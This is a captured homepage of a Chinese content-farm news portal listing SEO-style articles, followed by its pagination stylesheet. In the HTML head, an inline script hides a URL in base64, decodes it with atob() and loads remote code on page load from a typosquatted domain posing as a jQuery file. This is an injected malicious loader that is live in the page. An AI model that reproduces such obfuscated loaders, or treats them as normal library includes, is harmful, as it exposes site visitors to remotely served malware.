

--- FILE ---
content_type: text/html; charset=UTF8
request_url: http://www.yaason.cn/
body_size: 5635
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
		<title>殷都新媒体</title>
        <meta name="viewport" content="width=device-width,target-densitydpi=high-dpi,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no,"/>
        <meta name="keywords" content="房产家居,热点新闻,体育健康,国际资讯,商旅生涯,综艺娱乐,">
		<meta name="description" content="殷都新媒体是领先的新闻资讯平台，汇集房产家居,热点新闻,体育健康,国际资讯,商旅生涯,综艺娱乐,等多方面权威信息">
		<link rel="shortcut icon" href="/favicon.ico">
        <!--[if lt IE 9]>
          <script src="http://apps.bdimg.com/libs/html5shiv/3.7/html5shiv.min.js"></script>
          <script src="http://apps.bdimg.com/libs/respond.js/1.4.2/respond.min.js"></script>
          <script type="text/javascript"  src="/Public/Common/plugins/bootstrap/js/jquery-1.12.1.min.js"></script>
        <![endif]-->      
        <link href="/Public/Common/css/page.css" rel="stylesheet">
		<link href="/Public/Common/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet">
        <script type="text/javascript"  src="/Public/Common/plugins/bootstrap/js/jquery-2.2.1.min.js"></script>
		<script type="text/javascript"  src="/Public/Common/plugins/bootstrap/js/bootstrap.min.js"></script>

	<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body style="background-color:#EEEED1;">



 
<div class="container-fluid" style="background-color: #000;"> 
<div class="container"> 
<div class="row">
  <nav class="nav navbar-inverse"  role="navigation" style="background-color: 000;">     
    <button class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </button>
    

        <div class="collapse navbar-collapse" style="padding-left: 0px;padding-right:0px;">
            <ul class="nav navbar-nav">
            <li style="background-color: green;"><a href="/" class="navbar-brand"><span style="color:#FFF;">殷都新媒体</span></a></li>
            <li><a style="color: #FFF;" href="http://www.yaason.cn/list/1.html">房产家居</a></li><li><a style="color: #FFF;" href="http://www.yaason.cn/list/2.html">热点新闻</a></li><li><a style="color: #FFF;" href="http://www.yaason.cn/list/3.html">体育健康</a></li><li><a style="color: #FFF;" href="http://www.yaason.cn/list/4.html">国际资讯</a></li><li><a style="color: #FFF;" href="http://www.yaason.cn/list/5.html">商旅生涯</a></li><li><a style="color: #FFF;" href="http://www.yaason.cn/list/6.html">综艺娱乐</a></li>            </ul>
            <div class="navbar-right">
            <ul class="hidden-xs nav navbar-nav">
            <li>
            	<form class="navbar-form navbar-left" role="search">
		<div class="form-group">
			<input type="text" class="form-control" placeholder="Search">
		</div>
		<button type="submit" class="btn btn-default">搜索</button>
	</form>
    </li>
            </ul>
 
            <div style="height: 10px;"></div>
            </div>
        </div>
</nav>
</div>
</div>
</div>

<div class="container" style="background-color: #FFF;"> 

<div style="height: 20px;"></div>


                    
						<div class="row">

									<div class="col-sm-12">
     <ul id="myTab" class="nav nav-tabs">
   <li class="active">
      <a href="#tab_1" data-toggle="tab">
         点击排行
      </a>
   </li>
   <li>
      <a href="#tab_2" data-toggle="tab">
         今日头条
      </a>
   </li>
   <li>
      <a href="#tab_3" data-toggle="tab">
         最新资讯
      </a>
   </li>

</ul>    
<div style="height: 20px;"></div>                               
   <div id="myTabContent" class="tab-content">
   <div class="tab-pane fade in active" id="tab_1">
										<div class="box-style-1 white-bg object-non-visible" data-animation-effect="fadeInUpSmall" data-effect-delay="200" style="background-color: #CCC;padding:20px;margin-bottom: 30px;">
											<i class="fa fa-laptop"></i>
											<h3>青海考研机构哪家靠谱：选择启航考研的优势</h3>
											<p>今天分享关于青海考研机构哪家靠谱：选择启航考研的优势，培训班会根据考试大纲和历年真题，制定详细的复习计划，帮助大家避免“盲目自学”导致的时间浪费或重点遗漏。如下信息供各位考生参考，希望能给同学们带来帮助。</p>
											<a href="http://www.yaason.cn/20251113/53682063.html" class="btn-default btn">查看详情</a>
										</div>   
   </div>
   <div class="tab-pane fade" id="tab_2">
										<div class="box-style-1 white-bg object-non-visible" data-animation-effect="fadeInUpSmall" data-effect-delay="200" style="background-color: #CCC;padding:20px;margin-bottom: 30px;">
											<i class="fa fa-laptop"></i>
											<h3>Dreamemind AI画质芯片+19大智能体，追觅AI电视一语掌控全屋智能</h3>
											<p>当客厅不再只是观影空间，当电视从单向播放设备变身双向互动中枢，追觅电视以技术革新打破边界，让追觅AI电视成为连接家庭需求与智能科技的核心纽带。从国际展会的闪耀亮相到国民赛事的全民追捧，这款搭载多重AI黑科技的产品，正用19大智能体、DreamemindAI画质芯片与DreamehomeAIOT应用的三重赋能，重新定义中国家庭的智慧生活标准。追觅电视的硬核实力...</p>
											<a href="http://www.yaason.cn/20251113/13736167.html" class="btn-default btn">查看详情</a>
										</div>   
   </div>
   <div class="tab-pane fade" id="tab_3">
										<div class="box-style-1 white-bg object-non-visible" data-animation-effect="fadeInUpSmall" data-effect-delay="200" style="background-color: #CCC;padding:20px;margin-bottom: 30px;">
											<i class="fa fa-laptop"></i>
											<h3>PLM软件公司：赋能企业创新与效率的关键</h3>
											<p>在当今快速变化的商业环境中，产品生命周期管理（PLM）软件正日益成为各行各业企业提升产品开发效率、优化资源配置、减少市场反馈周期、推动创新的重要工具。PLM软件公司的出现，不仅仅是技术的创新，更是管理理念的重大变革。本文将深入探讨PLM软件公司的背景、核心功能、市场趋势及未来发展方向。一、PLM软件公司的背景PLM（ProductLifecycleManag...</p>
											<a href="http://www.yaason.cn/20251113/09312179.html" class="btn-default btn">查看详情</a>
										</div>   
   </div>
   </div>                                 
                                    

									</div>                                 
						</div>
                 

<div style="height: 20px;"></div>


						<div class="row" >
                        
                        
            <div class="col-md-4" style="background-color: #FFF;">
                            
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                  <h4 class="panel-title">
                                    <a data-toggle="collapse" style="color: green;">
                                      房产家居<a href="http://www.yaason.cn/list/1.html"><span class="badge" style="float: right;background-color:green;">更多>></span></a>
                                    </a>
                                  </h4>
                                </div>
                                <div class="panel-collapse collapse in">
                            <div class="panel-body">
                            <ul class="list-group" style="border: 0px;">
                            
                            <li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/22442896.html">探寻电影世界：搜看影视</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/49008825.html">秀人：展现自我风采的艺术</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/82391025.html">改善笑容美丽，选择广州隐形牙套</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/51350328.html">探索世界之美——沙巴旅行社带您</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251112/44431525.html">9406电影网免费在线看最火电</a>
                            <span style="float: right;color: blue;">【2025-11-12】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div>                            </ul>
                            </div>
                            </div>
                            </div>                               
                            </div><div class="col-md-4" style="background-color: #FFF;">
                            
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                  <h4 class="panel-title">
                                    <a data-toggle="collapse" style="color: green;">
                                      热点新闻<a href="http://www.yaason.cn/list/2.html"><span class="badge" style="float: right;background-color:green;">更多>></span></a>
                                    </a>
                                  </h4>
                                </div>
                                <div class="panel-collapse collapse in">
                            <div class="panel-body">
                            <ul class="list-group" style="border: 0px;">
                            
                            <li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/13736167.html">Dreamemind AI画质</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/09312179.html">PLM软件公司：赋能企业创新与</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251112/91799020.html">探索免费视频网：畅享无限精彩视</a>
                            <span style="float: right;color: blue;">【2025-11-12】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/31640886.html">探寻自然之美——班夫公园游记</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251112/77517236.html">探寻影视狗：电影中的萌宠明星</a>
                            <span style="float: right;color: blue;">【2025-11-12】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div>                            </ul>
                            </div>
                            </div>
                            </div>                               
                            </div><div class="col-md-4" style="background-color: #FFF;">
                            
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                  <h4 class="panel-title">
                                    <a data-toggle="collapse" style="color: green;">
                                      体育健康<a href="http://www.yaason.cn/list/3.html"><span class="badge" style="float: right;background-color:green;">更多>></span></a>
                                    </a>
                                  </h4>
                                </div>
                                <div class="panel-collapse collapse in">
                            <div class="panel-body">
                            <ul class="list-group" style="border: 0px;">
                            
                            <li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251112/80851625.html">探寻福利电影网的魅力</a>
                            <span style="float: right;color: blue;">【2025-11-12】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251112/86586766.html">高清电影网：让您畅享身临其境的</a>
                            <span style="float: right;color: blue;">【2025-11-12】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/42522233.html">云看看在线看最火影视</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/25285487.html">免费搜影视：让您畅享影视娱乐的</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/80967430.html">探寻飞往泰国的机票价格表</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div>                            </ul>
                            </div>
                            </div>
                            </div>                               
                            </div><div class="col-md-4" style="background-color: #FFF;">
                            
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                  <h4 class="panel-title">
                                    <a data-toggle="collapse" style="color: green;">
                                      国际资讯<a href="http://www.yaason.cn/list/4.html"><span class="badge" style="float: right;background-color:green;">更多>></span></a>
                                    </a>
                                  </h4>
                                </div>
                                <div class="panel-collapse collapse in">
                            <div class="panel-body">
                            <ul class="list-group" style="border: 0px;">
                            
                            <li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/87099680.html">探秘秀人官网：时尚与美丽的殿堂</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251112/35487047.html">探秘免费视频网：解锁无限精彩视</a>
                            <span style="float: right;color: blue;">【2025-11-12】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/84825089.html">探寻雷克雅未克旅游的魅力</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251112/03063635.html">探索福利在线：为您提供优质福利</a>
                            <span style="float: right;color: blue;">【2025-11-12】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251112/90054515.html">如何查找飞机票？一文告诉你</a>
                            <span style="float: right;color: blue;">【2025-11-12】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div>                            </ul>
                            </div>
                            </div>
                            </div>                               
                            </div><div class="col-md-4" style="background-color: #FFF;">
                            
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                  <h4 class="panel-title">
                                    <a data-toggle="collapse" style="color: green;">
                                      商旅生涯<a href="http://www.yaason.cn/list/5.html"><span class="badge" style="float: right;background-color:green;">更多>></span></a>
                                    </a>
                                  </h4>
                                </div>
                                <div class="panel-collapse collapse in">
                            <div class="panel-body">
                            <ul class="list-group" style="border: 0px;">
                            
                            <li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/42207931.html">解锁工作效率的神器——在线工具</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251112/92386531.html">探寻免费影院的魅力</a>
                            <span style="float: right;color: blue;">【2025-11-12】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/52767826.html">如何选择适合企业的ERP软件</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251112/33326943.html">包子影视：融合美食与电影的奇妙</a>
                            <span style="float: right;color: blue;">【2025-11-12】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/92598854.html">专利律师：为您的创新保驾护航</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div>                            </ul>
                            </div>
                            </div>
                            </div>                               
                            </div><div class="col-md-4" style="background-color: #FFF;">
                            
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                  <h4 class="panel-title">
                                    <a data-toggle="collapse" style="color: green;">
                                      综艺娱乐<a href="http://www.yaason.cn/list/6.html"><span class="badge" style="float: right;background-color:green;">更多>></span></a>
                                    </a>
                                  </h4>
                                </div>
                                <div class="panel-collapse collapse in">
                            <div class="panel-body">
                            <ul class="list-group" style="border: 0px;">
                            
                            <li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/53682063.html">青海考研机构哪家靠谱：选择启航</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/60660190.html">探寻电影世界之乐趣：搜搜看电影</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/29628498.html">午夜影视免费在线看最新电视剧</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/48959485.html">探寻天堂之岛——普吉岛旅行</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.yaason.cn/20251113/38464977.html">探秘高清电影网：带你领略视觉盛</a>
                            <span style="float: right;color: blue;">【2025-11-13】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div>                            </ul>
                            </div>
                            </div>
                            </div>                               
                            </div>                    
                        

                              
    
						
                        </div>



<div style="height: 20px;"></div>

<div class="row">
<div class="col-md-12" style="background-color: #FFF;">
  <div class="panel panel-default">
    <div class="panel-heading">
      <h4 class="panel-title">
        <a data-toggle="collapse" style="color: green;">
          网站地图
        </a>
      </h4>
    </div>
    <div class="panel-collapse collapse in">
<div class="panel-body">
    <table class="table table-bordered">
       <tbody style="text-align:left;">
       <tr>
       <td>房产家居</td>        <td><a href="http://www.yaason.cn/list/1/1.html">第1页</a></td>
                <td><a href="http://www.yaason.cn/list/1/2.html">第2页</a></td>
                <td><a href="http://www.yaason.cn/list/1/3.html">第3页</a></td>
                <td><a href="http://www.yaason.cn/list/1/4.html">第4页</a></td>
                <td><a href="http://www.yaason.cn/list/1/5.html">第5页</a></td>
                <td><a href="http://www.yaason.cn/list/1/6.html">第6页</a></td>
                <td><a href="http://www.yaason.cn/list/1/7.html">第7页</a></td>
                <td><a href="http://www.yaason.cn/list/1/8.html">第8页</a></td>
                <td><a href="http://www.yaason.cn/list/1/9.html">第9页</a></td>
                <td><a href="http://www.yaason.cn/list/1/10.html">第10页</a></td>
        </tr><tr>
       <td>热点新闻</td>        <td><a href="http://www.yaason.cn/list/2/1.html">第1页</a></td>
                <td><a href="http://www.yaason.cn/list/2/2.html">第2页</a></td>
                <td><a href="http://www.yaason.cn/list/2/3.html">第3页</a></td>
                <td><a href="http://www.yaason.cn/list/2/4.html">第4页</a></td>
                <td><a href="http://www.yaason.cn/list/2/5.html">第5页</a></td>
                <td><a href="http://www.yaason.cn/list/2/6.html">第6页</a></td>
                <td><a href="http://www.yaason.cn/list/2/7.html">第7页</a></td>
                <td><a href="http://www.yaason.cn/list/2/8.html">第8页</a></td>
                <td><a href="http://www.yaason.cn/list/2/9.html">第9页</a></td>
                <td><a href="http://www.yaason.cn/list/2/10.html">第10页</a></td>
        </tr><tr>
       <td>体育健康</td>        <td><a href="http://www.yaason.cn/list/3/1.html">第1页</a></td>
                <td><a href="http://www.yaason.cn/list/3/2.html">第2页</a></td>
                <td><a href="http://www.yaason.cn/list/3/3.html">第3页</a></td>
                <td><a href="http://www.yaason.cn/list/3/4.html">第4页</a></td>
                <td><a href="http://www.yaason.cn/list/3/5.html">第5页</a></td>
                <td><a href="http://www.yaason.cn/list/3/6.html">第6页</a></td>
                <td><a href="http://www.yaason.cn/list/3/7.html">第7页</a></td>
                <td><a href="http://www.yaason.cn/list/3/8.html">第8页</a></td>
                <td><a href="http://www.yaason.cn/list/3/9.html">第9页</a></td>
                <td><a href="http://www.yaason.cn/list/3/10.html">第10页</a></td>
        </tr><tr>
       <td>国际资讯</td>        <td><a href="http://www.yaason.cn/list/4/1.html">第1页</a></td>
                <td><a href="http://www.yaason.cn/list/4/2.html">第2页</a></td>
                <td><a href="http://www.yaason.cn/list/4/3.html">第3页</a></td>
                <td><a href="http://www.yaason.cn/list/4/4.html">第4页</a></td>
                <td><a href="http://www.yaason.cn/list/4/5.html">第5页</a></td>
                <td><a href="http://www.yaason.cn/list/4/6.html">第6页</a></td>
                <td><a href="http://www.yaason.cn/list/4/7.html">第7页</a></td>
                <td><a href="http://www.yaason.cn/list/4/8.html">第8页</a></td>
                <td><a href="http://www.yaason.cn/list/4/9.html">第9页</a></td>
                <td><a href="http://www.yaason.cn/list/4/10.html">第10页</a></td>
        </tr><tr>
       <td>商旅生涯</td>        <td><a href="http://www.yaason.cn/list/5/1.html">第1页</a></td>
                <td><a href="http://www.yaason.cn/list/5/2.html">第2页</a></td>
                <td><a href="http://www.yaason.cn/list/5/3.html">第3页</a></td>
                <td><a href="http://www.yaason.cn/list/5/4.html">第4页</a></td>
                <td><a href="http://www.yaason.cn/list/5/5.html">第5页</a></td>
                <td><a href="http://www.yaason.cn/list/5/6.html">第6页</a></td>
                <td><a href="http://www.yaason.cn/list/5/7.html">第7页</a></td>
                <td><a href="http://www.yaason.cn/list/5/8.html">第8页</a></td>
                <td><a href="http://www.yaason.cn/list/5/9.html">第9页</a></td>
                <td><a href="http://www.yaason.cn/list/5/10.html">第10页</a></td>
        </tr><tr>
       <td>综艺娱乐</td>        <td><a href="http://www.yaason.cn/list/6/1.html">第1页</a></td>
                <td><a href="http://www.yaason.cn/list/6/2.html">第2页</a></td>
                <td><a href="http://www.yaason.cn/list/6/3.html">第3页</a></td>
                <td><a href="http://www.yaason.cn/list/6/4.html">第4页</a></td>
                <td><a href="http://www.yaason.cn/list/6/5.html">第5页</a></td>
                <td><a href="http://www.yaason.cn/list/6/6.html">第6页</a></td>
                <td><a href="http://www.yaason.cn/list/6/7.html">第7页</a></td>
                <td><a href="http://www.yaason.cn/list/6/8.html">第8页</a></td>
                <td><a href="http://www.yaason.cn/list/6/9.html">第9页</a></td>
                <td><a href="http://www.yaason.cn/list/6/10.html">第10页</a></td>
        </tr>
       </tbody>

       </table>
</div>
</div>
</div>
</div>
</div>



<div style="height: 20px;"></div>

<div class="row">
<div class="col-md-12" style="background-color: #FFF;">
  <div class="panel panel-default">
    <div class="panel-heading">
      <h4 class="panel-title">
        <a data-toggle="collapse" style="color: green;">
          友情链接
        </a>
      </h4>
    </div>
    <div class="panel-collapse collapse in">
<div class="panel-body">
<a href="http://www.yoywan.cn" target="_blank">南关生活网</a>&nbsp;<a href="http://www.zmask.cn" target="_blank">中易贸易网</a>&nbsp;<a href="http://www.5aku.cn" target="_blank">盂县新媒体</a>&nbsp;<a href="http://www.46x.com.cn" target="_blank">唐韵网</a>&nbsp;<a href="http://www.cmok.com.cn" target="_blank">裕华信息港</a>&nbsp;</div>
</div>
</div>
</div>
</div>



</div>
<div class="container-fluid" style="background-color: #000;"> 
<div style="height: 10px;"></div>
        <div class="row text-center">
            <img style="border:1px solid #FFF;margin:10px;" src="/Public/Home/images/footer_logo01.gif" />
            <img style="border:1px solid #FFF;margin:10px;" src="/Public/Home/images/footer_logo02.gif" />
            <img style="border:1px solid #FFF;margin:10px;" src="/Public/Home/images/footer_logo03.png" />
            <img style="border:1px solid #FFF;margin:10px;" src="/Public/Home/images/footer_logo04.gif" />
            <img style="border:1px solid #FFF;margin:10px;width:110px;height: 51px;" src="/Public/Home/images/footer_logo06.gif" />
            <img style="border:1px solid #FFF;margin:10px;" src="/Public/Home/images/footer_logo09.gif" />
        </div>
        
<div style="height: 5px;"></div>
						<div class="row">
							<div class="col-md-12 text-center" style="color: #FFF;">
								Copyright© 2015-2020 殷都新媒体版权所有
							</div>
						</div>  
                        <div style="height: 10px;"></div>  

</div>                 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yaason.cn/Public/Common/css/page.css
body_size: 2690
content:
body{font-size:12px;font-family:verdana, arial, helvetica, sans-serif;}
/*css digg style pagination*/
div.digg{padding:3px;margin:3px;text-align:center}
div.digg a{border:#aaaadd 1px solid;padding:2px 5px;margin:2px;color:#000099;text-decoration:none}
div.digg a:hover{border:#000099 1px solid;color:#000;}
div.digg a:active{border:#000099 1px solid;color:#000;}
div.digg span.current{border:solid 1px #000099;padding:2px 5px;font-weight:bold;margin:2px;color:#fff;background-color:#000099;}
div.digg span.disabled{border:#eee 1px solid;padding:2px 5px;margin:2px;color:#ddd;}

/*css yahoo style pagination*/
div.yahoo{margin:3px;padding:3px;text-align:center}
div.yahoo a{border:#fff 1px solid;padding:2px 5px;margin:2px;color:#000099;text-decoration:underline;}
div.yahoo a:hover{border:#000099 1px solid;color:#000;}
div.yahoo a:active{border:#000099 1px solid;color:#f00;}
div.yahoo span.current{border:#fff 1px solid;padding:2px 5px;font-weight:bold;margin:2px;color:#000;background-color:#fff;}
div.yahoo span.disabled{border:#eee 1px solid;padding:2px 5px;margin:2px;color:#ddd;}

/*css meneame style pagination*/
div.meneame{padding:3px;font-size:80%;margin:3px;color:#ff6500;text-align:center;}
div.meneame a{border:#ff9600 1px solid;padding:5px 7px;background-position:50% bottom;background-image:url(../images/meneame.jpg);margin:0 3px 0 0;text-decoration:none;}
div.meneame a:hover{border:#ff9600 1px solid;background-image:none;color:#ff6500;background-color:#ffc794;}
div.meneame a:active{border:#ff9600 1px solid;background-image:none;color:#ff6500;background-color:#ffc794;}
div.meneame span.current{border:#ff6500 1px solid;padding:5px 7px;font-weight:bold;color:#ff6500;margin:0 3px 0 0;background-color:#ffbe94;}
div.meneame span.disabled{border:#ffe3c6 1px solid;padding:5px 7px;color:#ffe3c6;margin:0 3px 0 0;}

/*css flickr style pagination*/
div.flickr{padding:3px;margin:3px;text-align:center;}
div.flickr a{border:#dedfde 1px solid;padding:2px 6px;background-position:50% bottom;color:#0061de;margin:0 3px 0 0;text-decoration:none;}
div.flickr a:hover{border:#000 1px solid;background-image:none;color:#fff;background-color:#0061de;}
div.meneame a:active{border:#000 1px solid;background-image:none;color:#fff;background-color:#0061de}
div.flickr span.current{padding:2px 6px;font-weight:bold;color:#ff0084;margin:0 3px 0 0;}
div.flickr span.disabled{padding:2px 6px;color:#adaaad;margin:0 3px 0 0;}

/*css sabrosus style pagination*/
div.sabrosus{padding:3px;margin:3px;text-align:center;}
div.sabrosus a{border:#9aafe5 1px solid;padding:2px 5px;margin:0 2px 0 0;text-decoration:none;}
div.sabrosus a:hover{border:#2b66a5 1px solid;color:#000;background-color:lightyellow;}
div.pagination a:active{border:#2b66a5 1px solid;color:#000;background-color:lightyellow;}
div.sabrosus span.current{border:navy 1px solid;padding:2px 5px;font-weight:bold;color:#fff;margin:0 2px 0 0;background-color:#2e6ab1}
div.sabrosus span.disabled{border:#929292 1px solid;padding:2px 5px;margin:0 2px 0 0;}

/*css scott style pagination*/
div.scott{padding:3px;margin:3px;text-align:center;}
div.scott a{border:#ddd 1px solid;padding:2px 5px;color:#88af3f;margin:0 2px 0 0;text-decoration:none;}
div.scott a:hover{border:#85bd1e 1px solid;color:#638425;background-color:#f1ffd6;}
div.scott a:active{border:#85bd1e 1px solid;color:#638425;background-color:#f1ffd6;}
div.scott span.current{border:#b2e05d 1px solid;padding:2px 5px;font-weight:bold;color:#fff;margin:0 2px 0 0;background-color:#b2e05d;}
div.scott span.disabled{border:#f3f3f3 1px solid;padding:2px 5px;color:#ccc;margin:0 2px 0 0;}

/*css quotes style pagination*/
div.quotes{padding:3px;margin:3px;text-align:center;}
div.quotes a{border:#ddd 1px solid;padding:2px 5px;color:#aaa;margin:0 2px 0 0;}                                                                     
div.quotes a:hover{border:#a0a0a0 1px solid;padding:2px 5px;margin:0 2px 0 0;}
div.quotes a:active{border:#a0a0a0 1px solid;padding:2px 5px;margin:0 2px 0 0;}
div.quotes span.current{border:#e0e0e0 1px solid;padding:2px 5px;font-weight:bold;color:#aaa;margin:0 2px 0 0;background-color:#f0f0f0;}
div.quotes span.disabled{border:#f3f3f3 1px solid;padding:2px 5px;color:#ccc;margin:0 2px 0 0;}

/*css black style pagination*/
div.black{padding:10px 3px;font-size:80%;margin:3px;color:#a0a0a0;background-color:#000;text-align:center;}
div.black a{border:#909090 1px solid;padding:2px 5px;color:#c0c0c0;margin:0 3px 0 0;text-decoration:none;}
div.black a:hover{border:#f0f0f0 1px solid;color:#ffffff;background-color:#404040;}
div.black a:active{border:#f0f0f0 1px solid;color:#ffffff;background-color:#404040}
div.black span.current{border:#ffffff 1px solid;padding:2px 5px;font-weight:bold;color:#ffffff;margin:0 3px 0 0;background-color:#606060}
div.black span.disabled{border:#606060 1px solid;padding:2px 5px;color:#808080;margin:0 3px 0 0;}

/*css black2 style pagination*/
div.black2{padding:7px;margin:3px;text-align:center;}
div.black2 a{border:#000000 1px solid;padding:2px 5px;margin:2px;color:#000000;text-decoration:none;}
div.black2 a:hover{border:#000000 1px solid;color:#fff;background-color:#000;}
div.black2 a:active{border:#000000 1px solid;color:#fff;background-color:#000;}
